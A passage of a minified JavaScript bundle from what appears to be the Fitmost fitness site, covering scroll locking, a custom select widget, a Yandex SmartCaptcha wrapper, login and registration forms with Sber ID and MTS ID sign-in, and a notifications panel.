instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),O(e)},setFillGapSelectors:function(e){a('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),B(e)},setFillGapTargets:function(e){a('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),N(e)},clearQueue:function(){a('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),k()}},ee=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){b(e,t,n[t])}))}return e}({disablePageScroll:C,enablePageScroll:L,getScrollState:x,clearQueueScrollLocks:k,getTargetScrollBarWidth:S,getCurrentTargetScrollBarWidth:j,getPageScrollBarWidth:_,getCurrentPageScrollBarWidth:E,addScrollableSelector:A,removeScrollableSelector:I,addScrollableTarget:O,removeScrollableTarget:T,addLockableSelector:P,addLockableTarget:M,addFillGapSelector:B,removeFillGapSelector:F,addFillGapTarget:N,removeFillGapTarget:q,setFillGapMethod:D,refillGaps:R,_state:w},Z);t.default=ee}]).default},e.exports=r()},,function(e,t,n){"use strict";n.d(t,"b",(function(){return s})),n.d(t,"a",(function(){return c}));var r=n(8),i=n.n(r),o=n(3),a=n(1),s=function(e){window.citySelected=!0,o.a.close(),Object(a.z)(),i.a.get("/site/set-geo",{params:{currentCityId:window.cityId,newCityId:e}}).then((function(t){Object(a.L)("active-city",e),void 0!==t.data.redirect&&null!==t.data.redirect?window.location=t.data.redirect:void 0!==t.data.reload&&window.location.reload()}))};function c(){document.querySelectorAll(".js-city-selector-item").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault();var t=e.target.dataset.cityId;s(t)}))}))}},,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{!r&&s.return&&s.return()}finally{if(i)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};t.default=function(e,t){var n=[],i=[];return function(){if(e&&e instanceof HTMLElement&&"SELECT"===e.tagName.toUpperCase())n.push(e);else if(e&&"string"==typeof e)for(var s=document.querySelectorAll(e),c=0,u=s.length;c<u;++c)s[c]instanceof HTMLElement&&"SELECT"===s[c].tagName.toUpperCase()&&n.push(s[c]);else if(e&&e.length)for(var l=0,d=e.length;l<d;++l)e[l]instanceof HTMLElement&&"SELECT"===e[l].tagName.toUpperCase()&&n.push(e[l]);for(var f=0,p=n.length;f<p;++f)i.push(a(n[f],r({},o,t)));return i}()},n(110);var o={containerClass:"custom-select-container",openerClass:"custom-select-opener",panelClass:"custom-select-panel",optionClass:"custom-select-option",optgroupClass:"custom-select-optgroup",isSelectedClass:"is-selected",hasFocusClass:"has-focus",isDisabledClass:"is-disabled",isOpenClass:"is-open"};function a(e,t){var n=!1,r="",o=e,a=void 0,s=void 0,c=void 0,u=void 0,l=void 0,d=void 0,f=void 0,p="";function h(e){c&&c.classList.remove(t.hasFocusClass),void 0!==e?((c=e).classList.add(t.hasFocusClass),n&&(e.offsetTop<e.offsetParent.scrollTop||e.offsetTop>e.offsetParent.scrollTop+e.offsetParent.clientHeight-e.clientHeight)&&e.dispatchEvent(new CustomEvent("custom-select:focus-outside-panel",{bubbles:!0}))):c=void 0}function v(e){u&&(u.classList.remove(t.isSelectedClass),u.removeAttribute("id"),s.removeAttribute("aria-activedescendant")),void 0!==e?(e.classList.add(t.isSelectedClass),e.setAttribute("id","customSelect-"+r+"-selectedOption"),s.setAttribute("aria-activedescendant","customSelect-"+r+"-selectedOption"),u=e,s.children[0].textContent=u.customSelectOriginalOption.text):(u=void 0,s.children[0].textContent=""),h(e)}function m(e){var t=[].indexOf.call(o.options,c.customSelectOriginalOption);o.options[t+e]&&h(o.options[t+e].customSelectCstOption)}function g(e){if(e||void 0===e){var r=document.querySelector(".customSelect."+t.isOpenClass);r&&(r.customSelect.open=!1),a.classList.add(t.isOpenClass),a.classList.add(t.isOpenClass),s.setAttribute("aria-expanded","true"),u&&(l.scrollTop=u.offsetTop),a.dispatchEvent(new CustomEvent("custom-select:open")),n=!0}else a.classList.remove(t.isOpenClass),s.setAttribute("aria-expanded","false"),n=!1,h(u),a.dispatchEvent(new CustomEvent("custom-select:close"));return n}function b(e){e.target===s||s.contains(e.target)?n?g(!1):g():e.target.classList&&e.target.classList.contains(t.optionClass)&&l.contains(e.target)?(v(e.target),u.customSelectOriginalOption.selected=!0,g(!1),o.dispatchEvent(new CustomEvent("change"))):e.target===o?s!==document.activeElement&&o!==document.activeElement&&s.focus():n&&!a.contains(e.target)&&g(!1)}function y(e){e.target.classList&&e.target.classList.contains(t.optionClass)&&h(e.target)}function w(e){if(n)switch(e.keyCode){case 13:case 32:v(c),u.customSelectOriginalOption.selected=!0,o.dispatchEvent(new CustomEvent("change")),g(!1);break;case 27:g(!1);break;case 38:m(-1);break;case 40:m(1);break;default:if(e.keyCode>=48&&e.keyCode<=90){f&&clearTimeout(f),f=setTimeout((function(){p=""}),1500),p+=String.fromCharCode(e.keyCode);for(var t=0,r=o.options.length;t<r;t++)if(o.options[t].text.toUpperCase().substr(0,p.length)===p){h(o.options[t].customSelectCstOption);break}}}else 40!==e.keyCode&&38!==e.keyCode&&32!==e.keyCode||g()}function C(){var e=o.selectedIndex;v(-1===e?void 0:o.options[e].customSelectCstOption)}function L(e){var t=e.currentTarget,n=e.target;n.offsetTop<t.scrollTop?t.scrollTop=n.offsetTop:t.scrollTop=n.offsetTop+n.clientHeight-t.clientHeight}function x(){document.addEventListener("click",b),l.addEventListener("mouseover",y),l.addEventListener("custom-select:focus-outside-panel",L),o.addEventListener("change",C),a.addEventListener("keydown",w)}function k(){document.removeEventListener("click",b),l.removeEventListener("mouseover",y),l.removeEventListener("custom-select:focus-outside-panel",L),o.removeEventListener("change",C),a.removeEventListener("keydown",w)}function S(e){var n=e,r=[];if(void 0===n.length)throw new TypeError("Invalid Argument");for(var i=0,o=n.length;i<o;i++)if(n[i]instanceof HTMLElement&&"OPTGROUP"===n[i].tagName.toUpperCase()){var a=document.createElement("div");a.classList.add(t.optgroupClass),a.setAttribute("data-label",n[i].label),a.customSelectOriginalOptgroup=n[i],n[i].customSelectCstOptgroup=a;for(var s=S(n[i].children),c=0,u=s.length;c<u;c++)a.appendChild(s[c]);r.push(a)}else{if(!(n[i]instanceof HTMLElement&&"OPTION"===n[i].tagName.toUpperCase()))throw new TypeError("Invalid Argument");var l=document.createElement("div");l.classList.add(t.optionClass),l.textContent=n[i].text,l.setAttribute("data-value",n[i].value),l.setAttribute("role","option"),l.customSelectOriginalOption=n[i],n[i].customSelectCstOption=l,n[i].selected&&v(l),r.push(l)}return r}function j(e,t,n){var r=void 0;if(void 0===n||n===o)r=l;else{if(!(n instanceof HTMLElement&&"OPTGROUP"===n.tagName.toUpperCase()&&o.contains(n)))throw new TypeError("Invalid Argument");r=n.customSelectCstOptgroup}var i=e instanceof HTMLElement?[e]:e;if(t)for(var a=0,s=i.length;a<s;a++)r===l?o.appendChild(i[a]):r.customSelectOriginalOptgroup.appendChild(i[a]);for(var c=S(i),u=0,d=c.length;u<d;u++)r.appendChild(c[u]);return i}(a=document.createElement("div")).classList.add(t.containerClass,"customSelect"),(s=document.createElement("span")).className=t.openerClass,s.setAttribute("role","combobox"),s.setAttribute("aria-autocomplete","list"),s.setAttribute("aria-expanded","false"),s.innerHTML="<span>\n   "+(-1!==o.selectedIndex?o.options[o.selectedIndex].text:"")+"\n   </span>",l=document.createElement("div");for(var _="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",E=0;E<5;E++)r+=_.charAt(Math.floor(Math.random()*_.length));return l.id="customSelect-"+r+"-panel",l.className=t.panelClass,l.setAttribute("role","listbox"),s.setAttribute("aria-owns",l.id),j(o.children,!1),a.appendChild(s),o.parentNode.replaceChild(a,o),a.appendChild(o),a.appendChild(l),document.querySelector('label[for="'+o.id+'"]')?d=document.querySelector('label[for="'+o.id+'"]'):"LABEL"===a.parentNode.tagName.toUpperCase()&&(d=a.parentNode),void 0!==d&&(d.setAttribute("id","customSelect-"+r+"-label"),s.setAttribute("aria-labelledby","customSelect-"+r+"-label")),o.disabled?a.classList.add(t.isDisabledClass):(s.setAttribute("tabindex","0"),o.setAttribute("tabindex","-1"),x()),a.customSelect={get pluginOptions(){return t},get open(){return n},set open(e){g(e)},get disabled(){return o.disabled},set disabled(e){!function(e){e&&!o.disabled?(a.classList.add(t.isDisabledClass),o.disabled=!0,s.removeAttribute("tabindex"),a.dispatchEvent(new CustomEvent("custom-select:disabled")),k()):!e&&o.disabled&&(a.classList.remove(t.isDisabledClass),o.disabled=!1,s.setAttribute("tabindex","0"),a.dispatchEvent(new CustomEvent("custom-select:enabled")),x())}(e)},get value(){return o.value},set value(e){var t,n;t=e,(n=o.querySelector("option[value='"+t+"']"))||(n=i(o.options,1)[0]),n.selected=!0,v(o.options[o.selectedIndex].customSelectCstOption)},append:function(e,t){return j(e,!0,t)},insertBefore:function(e,t){return function(e,t){var n=void 0;if(t instanceof HTMLElement&&"OPTION"===t.tagName.toUpperCase()&&o.contains(t))n=t.customSelectCstOption;else{if(!(t instanceof HTMLElement&&"OPTGROUP"===t.tagName.toUpperCase()&&o.contains(t)))throw new TypeError("Invalid Argument");n=t.customSelectCstOptgroup}var r=S(e.length?e:[e]);return n.parentNode.insertBefore(r[0],n),t.parentNode.insertBefore(e.length?e[0]:e,t)}(e,t)},remove:function(e){var t=void 0;if(e instanceof HTMLElement&&"OPTION"===e.tagName.toUpperCase()&&o.contains(e))t=e.customSelectCstOption;else{if(!(e instanceof HTMLElement&&"OPTGROUP"===e.tagName.toUpperCase()&&o.contains(e)))throw new TypeError("Invalid Argument");t=e.customSelectCstOptgroup}t.parentNode.removeChild(t);var n=e.parentNode.removeChild(e);return C(),n},empty:function(){for(var e=[];o.children.length;)l.removeChild(l.children[0]),e.push(o.removeChild(o.children[0]));return v(),e},destroy:function(){for(var e=0,t=o.options.length;e<t;e++)delete o.options[e].customSelectCstOption;for(var n=o.getElementsByTagName("optgroup"),r=0,i=n.length;r<i;r++)delete n.customSelectCstOptgroup;return k(),a.parentNode.replaceChild(o,a)},opener:s,select:o,panel:l,container:a},o.customSelect=a.customSelect,a.customSelect}},,,,,,,,,function(e,t){try{var n=new window.CustomEvent("test");if(n.preventDefault(),!0!==n.defaultPrevented)throw new Error("Could not prevent default")}catch(e){var r=function(e,t){var n,r;return t=t||{bubbles:!1,cancelable:!1,detail:void 0},(n=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),r=n.preventDefault,n.preventDefault=function(){r.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(e){this.defaultPrevented=!0}},n};r.prototype=window.Event.prototype,window.CustomEvent=r}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t);var r=n(5),i=n.n(r),o=n(2),a=n.n(o),s=n(8),c=n.n(s),u=n(3),l=n(1),d=n(16),f=n(0),p=n(85),h=n(14),v=n(15),m=n.n(v),g=!1;var b=n(72),y=n(13),w=n(7),C=n(18),L=n(64),x=n.n(L),k=n(65),S=n.n(k),j=new URLSearchParams(window.location.search),_=function(){return S()((function e(t){var n,r;x()(this,e),this.siteKey=t.siteKey,this.containerSelector=t.containerSelector,this.isVisible=null!==(n=t.isVisible)&&void 0!==n&&n,this.widgetId=null,this.isTesting=Boolean(j.get("yandexCaptchaTest")),this.scriptUrl=(null!==(r=t.scriptUrl)&&void 0!==r?r:"https://smartcaptcha.yandexcloud.net/captcha.js").trim(),this.container=document.getElementById(this.containerSelector),this.container||console.warn('YandexSmartCaptcha: container "'.concat(this.containerSelector,'" not found')),this.captchaResolveFn=null,this.captchaPromise=null}),[{key:"setCaptchaValue",value:function(e){document.querySelectorAll('input[name*="[captcha_token]"]').forEach((function(t){t.value=e}))}},{key:"loadCaptchaScript",value:function(){var e=this;return this.isLoaded()?Promise.resolve():new Promise((function(t,n){var r=document.createElement("script");r.src=e.scriptUrl,r.async=!0,r.onload=function(){return t()},r.onerror=function(){console.error("Failed to load Yandex Captcha widget"),n(new Error("Failed to load Yandex Captcha script"))},document.head.appendChild(r)}))}},{key:"isLoaded",value:function(){return"undefined"!=typeof window&&!!window.smartCaptcha}},{key:"init",value:(e=i()(a.a.mark((function e(){var t=this;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.container){e.next=1;break}return e.abrupt("return");case 1:return e.next=2,this.loadCaptchaScript();case 2:this.widgetId=window.smartCaptcha.render(this.containerSelector,{sitekey:this.siteKey,invisible:!this.isVisible,hl:navigator.language,test:this.isTesting,hideShield:!0,callback:function(e){t.setCaptchaValue(e),t.captchaResolveFn&&(t.captchaResolveFn(e),t.captchaResolveFn=null,t.captchaPromise=null)}}),this.tokenInput=this.container?this.container.querySelector('input[name="smart-token"]'):null,!this.tokenInput&&this.container&&console.warn('YandexSmartCaptcha: input[name="smart-token"] not found inside "'.concat(this.containerSelector,'"'));case 3:case"end":return e.stop()}}),e,this)}))),function(){return e.apply(this,arguments)})},{key:"execute",value:function(){var e=this;return this.isLoaded()?(this.reset(),new Promise((function(t){e.captchaResolveFn=t,window.smartCaptcha.execute(e.widgetId)}))):Promise.reject(new Error("Yandex SmartCaptcha is not loaded"))}},{key:"reset",value:function(){null!==this.widgetId&&this.isLoaded()&&window.smartCaptcha.reset(this.widgetId)}}]);var e}(),E={init:function(){if(p.a){var e=f.a.get("#js-form-auth");if(e){var t,n,r,o=f.a.get("#js-auth-modal"),s=f.a.get(".js-login-input",e),v=f.a.get(".js-form-auth-content",e),L=f.a.get(".js-form-auth-login",e),x=f.a.getAll("input",e),k=f.a.get(".js-form-auth-check-login-submit",e),S=f.a.get(".js-form-auth-submit",e),j=f.a.getAll(".js-register-form",e),E=f.a.get(".js-form-mode",e),O=f.a.get(".js-verification",e),T=O?f.a.getAll("input",O):[],A=f.a.get(".js-login-verification-input",e),I=f.a.get(".js-register-verification-input",e),M=f.a.getAll(".js-verification-label",e),P=f.a.get(".js-verification-submit",e),D=f.a.get(".js-verification-timer",e),N=f.a.get(".js-verification-note",e),q=f.a.get(".js-verification-resend",e),B=f.a.get(".js-form-auth-title",e),F=f.a.get(".js-form-auth-subtitle",e),R=f.a.get(".js-privacy-police",e),H=f.a.getAll(".js-register-form input[type=text], .js-register-form input[type=password]",e),U=f.a.get(".js-form-auth-error-message",e),G=f.a.get(".js-personal-agreements-wrapper",e),z=f.a.getAll(".js-privacy-and-marketing-agreements-checkbox",e),W=f.a.getAll(".js-social-auth",e),K=f.a.get(".js-error-captcha_token",e),V=new _({siteKey:"ysc1_doQcF53eFcccy2Nf5YLm6cBOtBECyZmNyvufnbQc777ef29b",containerSelector:"js-login-captcha",isVisible:!1}),X=function(e){return!(!e||""===e.trim())&&(Object(l.H)(e)||Object(l.J)(e))},Y=function(){if(!X(s.value))return!1;if("register"===n&&!v.classList.contains("is-hidden")){var e=!0,t=[];if(H.forEach((function(e){var n=e.closest(".js-form-auth-item");n&&!n.classList.contains("is-hidden")&&t.push(e)})),t.forEach((function(t){""===t.value.trim()&&(e=!1)})),!e)return!1}return!0},J=function(){return X(s.value)},$=function(){if(o){try{void 0!==u.a&&"function"==typeof u.a.close&&u.a.close(o.id||"js-auth-modal")}catch(e){}o.classList.remove("is-open"),o.setAttribute("aria-hidden","true")}},Q=function(e){var t=function(t){document.querySelectorAll(".error-"+t).forEach((function(n){n.textContent=e[t].join(","),n.classList.remove("is-hidden")})),"fraud"===t&&(U.textContent=e.fraud,S.classList.add("is-disabled")),"captcha_token"===t&&(U.textContent=e.captcha_token,S.classList.add("is-disabled"))};for(var n in e)t(n)},Z=function(t){if(!X(t))return!1;var r;(r=f.a.get(".js-form-auth-city-input",e))&&(r.value=Number(Object(l.v)("active-city")?Object(l.v)("active-city"):"1"));var i=Object(l.y)(e);c()({method:"POST",url:"/trial-subscription/register",data:i,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}}).then((function(e){k.classList.remove("is-loading"),U.textContent="",e.request.responseURL&&String(e.request.responseURL).includes("showcaptcha")&&(window.location.href=e.request.responseURL),e.data.success?($(),ce(),localStorage.getItem(y.h)?(w.a.finishAuth=!0,Object(b.a)(localStorage.getItem(y.h))):Object(C.d)("/")):(k.classList.add("is-hidden"),S.classList.remove("is-hidden"),e.data.errors.code?function(e){"login"===n?(A.classList.remove("is-hidden"),I.classList.add("is-hidden")):(A.classList.add("is-hidden"),I.classList.remove("is-hidden")),M.forEach((function(e){e.textContent="Код подтверждения"})),F.textContent="Мы отправили код подтверждения на "+e,v.classList.add("is-hidden"),O.classList.remove("is-hidden"),Object(l.A)(60,D,ne)}(t):Q(e.data.errors))})).catch((function(e){U.textContent="",e.response&&e.response.data&&e.response.data.errors&&Q(e.response.data.errors)}))},ee=function(){var t=i()(a.a.mark((function t(r){var i,o;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(X(r)){t.next=1;break}return t.abrupt("return",!1);case 1:if(V.isLoaded()){t.next=2;break}return t.next=2,V.init();case 2:return t.next=3,V.execute();case 3:return k.classList.add("is-loading"),k.disabled=!0,t.next=4,c.a.get("/checkout/check-login",{params:{login:r}});case 4:null!=(o=t.sent)&&null!==(i=o.data)&&void 0!==i&&i.exists?(n="login",E.value=n,B.textContent="Вход",j.forEach((function(e){e.classList.add("is-hidden")})),f.a.get(".js-login-username",e).value=r,Z(r)):(n="register",E.value=n,B.textContent="Регистрация",f.a.get(".js-register-login",e).value=r,Z(r)),E.value=n,ie();case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),te=function(e,t){return e.textContent=t,e.classList.remove("is-hidden"),S.disabled=!0,!1},ne=function(){N.classList.add("is-hidden"),q.classList.remove("is-hidden")},re=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(X(s.value)){e.next=1;break}return e.abrupt("return",!1);case 1:if(V.isLoaded()){e.next=2;break}return e.next=2,V.init();case 2:return e.next=3,V.execute();case 3:return(t=new FormData).append("login",s.value),t.append("captcha_token",V.tokenInput.value),e.next=4,c()({method:"POST",url:"trial-subscription/resend",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}});case 4:(n=e.sent).data.success?(N.classList.remove("is-hidden"),q.classList.add("is-hidden"),n.data.expiresAt&&Object(l.A)(60,D,ne)):(K.classList.remove("is-hidden"),K.textContent=n.data.description);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ie=function(){var e,t=document.querySelector(".js-form-auth-subscribed-checkbox"),i=s.closest(".js-form-auth-item").querySelector(".js-form-auth-error");if(""===s.value?document.activeElement!==s?((e=i).textContent="",e.classList.add("is-hidden")):te(i,"Это поле необходимо заполнить"):s.value.indexOf("@")>-1?Object(l.H)(s.value)?i.classList.add("is-hidden"):te(i,"Введите валидный телефон или email"):Object(l.J)(s.value)?i.classList.add("is-hidden"):te(i,"Введите валидный телефон или email"),void 0!==n){r=!1;var o=document.querySelectorAll(".js-form-auth-error");return[].forEach.call(o,(function(e){e.classList.add("is-hidden")})),F.classList.remove("is-hidden"),t.classList.add("is-hidden"),W.forEach((function(e){e.classList.add("is-hidden")})),G.classList.add("is-hidden"),S.disabled=r,!r}return!0},oe=function(){if(O&&!O.classList.contains("is-hidden")){if(!J())return!1}else if(!Y())return!1;S.disabled=!0,S.classList.add("is-loading"),P.disabled=!0,P.classList.add("is-loading");var t=Object(l.y)(e);c()({method:"POST",url:"/trial-subscription/register",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}}).then((function(e){S.classList.remove("is-loading"),P.classList.remove("is-loading"),e.request.responseURL&&String(e.request.responseURL).includes("showcaptcha")&&(window.location.href=e.request.responseURL),e.data.success?(ce(),$(),"register"===n?(Object(d.registered)(),n="login"):"login"===n&&Object(d.logined)(),localStorage.getItem(y.h)?(w.a.finishAuth=!0,Object(b.a)(localStorage.getItem(y.h))):Object(C.d)("/")):(S.disabled=!1,P.disabled=!1,Q(e.data.errors),e.data.errors.code||"register"!==n||(L.classList.add("is-hidden"),j.forEach((function(e){e.classList.remove("is-hidden")})),v.classList.remove("is-hidden"),O.classList.add("is-hidden"),F.textContent="Чтобы создать аккаунт заполните данные",H.forEach((function(e){var t=e.closest(".js-form-auth-item").querySelector(".js-form-auth-error");""===e.value?(t.textContent="Это поле необходимо заполнить",t.classList.remove("is-hidden"),r=!0):t.classList.add("hidden")})),"0"===R.value&&(r=!0)))})).catch((function(e){S.classList.remove("is-loading"),S.classList.add("is-disabled"),P.classList.remove("is-loading"),e.response&&e.response.data&&e.response.data.errors&&Q(e.response.data.errors)}))},ae=function(){k.classList.add("is-disabled"),W.forEach((function(e){e.classList.add("is-disabled")})),s.classList.add("is-disabled")},se=function(){k.classList.remove("is-disabled"),W.forEach((function(e){e.classList.remove("is-disabled")})),s.classList.remove("is-disabled")},ce=function(){var e=f.a.getAll(".js-replace-login-button");e.length&&e.forEach((function(e){return e.innerHTML='<a href="/profile" class="user-block__user-placeholder">Мой профиль</a>'}))};document.querySelectorAll(".js-auth-modal-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),Object(h.a)()}))})),[].forEach.call(x,(function(e){e.addEventListener("input",(function(){ie()})),e.addEventListener("change",(function(){Object(l.G)(e)}))})),[].forEach.call(T,(function(e){e.addEventListener("input",(function(e){P.disabled=!function(e){return e.value.length>=1}(e.target)}))})),s.addEventListener("input",(function(){!function(){k.disabled=!0;var e=s.closest(".js-form-auth-item").querySelector(".js-form-auth-error");Object(l.H)(s.value)||Object(l.J)(s.value)?(e.classList.add("is-hidden"),void 0!==t&&clearTimeout(t),t=setTimeout((function(){t=void 0}),1e3),k.disabled=!1):(void 0!==t&&clearTimeout(t),e.textContent="Введите валидный телефон или email",e.classList.remove("is-hidden"),k.disabled=!0)}()})),e.addEventListener("submit",(function(e){return e.preventDefault(),ie()&&Y()&&(R.value="1",oe()),!1})),k.addEventListener("click",(function(e){e.preventDefault(),X(s.value)&&ee(s.value)})),S.addEventListener("click",(function(e){e.preventDefault(),ie()&&Y()&&(R.value="1",oe()),S.disabled=!1})),P.addEventListener("click",(function(e){e.preventDefault(),J()&&oe()})),q.addEventListener("click",(function(e){e.preventDefault(),re()})),Object(l.j)(z,se,ae),function(){if(!g){var e=document.querySelectorAll(".js-auth-type-btn");if(0!==e.length){var t,n=document.querySelectorAll(".js-sber-auth-btn"),r="",o="",s=document.querySelectorAll(".js-mts-auth-btn"),u="";n&&n.forEach((function(e){e.addEventListener("click",function(){var n=i()(a.a.mark((function n(i){return a.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i.preventDefault(),e.classList.add("is-loading"),e.innerHTML="",n.next=1,sessionStorage.setItem("sber_id_nonce",Object(l.n)(43)),sessionStorage.setItem("sber_id_state",Object(l.n)(43)),void sessionStorage.setItem("sber_id_redirect_uri",window.location.href);case 1:return n.next=2,void new SberidSDK({oidc:{client_id:r,client_type:"PRIVATE",nonce:sessionStorage.getItem("sber_id_nonce"),redirect_uri:"".concat(o,"?utm_referrer=").concat(sessionStorage.getItem("sber_id_redirect_uri"),"&option1=1"),state:sessionStorage.getItem("sber_id_state"),scope:"birthdate email gender mobile name openid",response_type:"code",name:"фитмост"},notification:{enable:!1},container:".js-sber-auth-btn"}).init().then((function(e){(t=e.getLink())&&(window.location.href=t)}));case 2:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}())})),s&&s.forEach((function(e){e.addEventListener("click",function(){var t=i()(a.a.mark((function t(n){return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n.preventDefault(),e.classList.add("is-loading"),window.location.href=u;case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())})),c.a.get("".concat("https://id.fitmost.ru","/auth-types")).then((function(t){if(t.data){var n=t.data.data.find((function(e){return"sber-id"===e.attributes.code})),i=t.data.data.find((function(e){return"mts-id"===e.attributes.code}));n&&(m()(e).filter((function(e){return"sber-id"===e.dataset.code})).forEach((function(e){e.classList.remove("is-hidden")})),r=n.attributes["client-id"],o=n.attributes["redirect-uri"]),i&&(m()(e).filter((function(e){return"mts-id"===e.dataset.code})).forEach((function(e){e.classList.remove("is-hidden")})),u="".concat("https://id.fitmost.ru","/auth?code=mts-id&fromWeb=true"))}})),g=!0}}}(),V.init()}}}};var O=n(93),T=n(91);function A(){var e=!1;window.innerWidth<768&&(e=!0);var t=document.querySelector(".overlay"),n=document.querySelectorAll(".js-notifications-toggler"),r=document.querySelector(".notifications");if(r){var o=document.querySelector(".notifications .inner-wrapper"),s=document.querySelector(".notifications .notifications-controls"),d=document.querySelector(".notifications-controls .controls"),f=document.querySelector(".notifications-controls .mark-all"),p=document.querySelector(".notifications-controls .delete-all"),h=document.querySelector(".js-notifications-toggler .notifications-counter"),v=document.createElement("div");v.classList.add("loading-indicator");var m,g=function(){e&&(Object(T.clearQueueScrollLocks)(),Object(T.enablePageScroll)(r)),r.classList.remove("open")},b=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.querySelectorAll(".notifications-items li").length){e.next=2;break}return o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/delete",data:{id:[]}});case 1:e.sent.data.success?(t=r.querySelector(".notifications-items"),n=r.querySelector(".notification-empty"),s.classList.add("disabled"),t.remove(),o.querySelector(".loading-indicator").remove(),n.classList.remove("hidden"),null!==h&&h.remove()):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),y=function(){var e=i()(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.querySelectorAll(".notifications-items li").length){e.next=2;break}return o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/read",data:{id:[]}});case 1:e.sent.data.success?(r.querySelectorAll(".notifications-items li").forEach((function(e){e.classList.remove("unseen")})),o.querySelector(".loading-indicator").remove(),null!==h&&h.remove()):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),w=function(){var e=i()(a.a.mark((function e(t){var n,i,l;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.originalEvent.preventDefault(),o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/delete",data:{id:[t.target.parentElement.parentElement.dataset.id]}});case 1:e.sent.data.success?(t.target.parentElement.parentElement.remove(),o.querySelector(".loading-indicator").remove(),n=r.querySelectorAll(".notifications-items li"),i=r.querySelector(".notification-empty"),n.length||(s.classList.add("disabled"),i.classList.remove("hidden")),null!==h&&(1===(l=Number(h.textContent))?h.remove():h.textContent=l-1)):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),C=[];document.addEventListener("click",(function(e){Object(l.l)(e,"delete-notification",w)})),n&&s&&(n.forEach((function(t){t.addEventListener("click",(function(){r.classList.contains("open")?g():(e&&Object(T.disablePageScroll)(r),r.classList.add("open"))}))})),s.addEventListener("click",(function(){d.classList.toggle("open")})),f.addEventListener("click",y),p.addEventListener("click",b),r.addEventListener("scroll",(function(){var e=r.querySelectorAll(".notifications-items li.unseen");e.length&&e.forEach((function(e){Object(l.t)(e)&&!C.includes(e.dataset.id)&&C.push(e.dataset.id)})),window.clearTimeout(m),m=setTimeout(i()(a.a.mark((function e(){var t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!C.length){e.next=2;break}return e.next=1,c()({method:"POST",url:"/notification/read",data:{id:C}});case 1:e.sent.data.success&&(C.forEach((function(e){r.querySelector('li.item[data-id="'.concat(e,'"]')).classList.remove("unseen")})),null!==h&&(t=Number(h.textContent),h.textContent=t-C.length,0===Number(h.textContent)&&h.remove()),C=[]);case 2:case"end":return e.stop()}}),e)}))),2e3)}),!1),t&&t.addEventListener("click",g))}}var I=function(){u.a.show("js-promocode-modal",{disableScroll:!1})},M=function(e,t){return new 